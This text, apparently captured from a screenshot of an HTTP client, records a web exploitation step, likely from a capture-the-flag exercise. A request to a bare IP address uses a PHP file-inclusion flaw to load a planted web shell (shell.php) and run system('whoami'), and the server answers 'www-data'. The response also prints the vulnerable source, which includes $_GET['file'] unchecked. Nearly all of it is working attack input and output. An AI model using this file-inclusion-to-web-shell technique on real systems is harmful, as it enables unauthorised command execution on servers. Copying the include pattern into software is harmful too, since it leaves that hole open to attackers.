 HTTP http://47.108.90.224:56565/?file=/tmp/tmp/pear/download/shell.php&1=system('whoami'); Save
GET http://47.108.90.224:56565/?file=/tmp/tmp/pear/download/shell.php&1=system('whoami'); Send
Params Authorization Headers (6) Body Pre-request Script Tests Settings Cookies
Query Params
Key Value Description Bulk Edit
file /tmp/tmp/pear/download/shell.php
1 system('whoami');
Key Value Description
Body Cookies Headers (9) Test Results Status: 200 OK Time: 83 ms Size: 986 B Save as example
Pretty Raw Preview Visualize
www-data <?php
error_reporting(0);
include $_GET['file'];
highlight_file (__FILE__);
/*
hint ./phpinfo.php
*/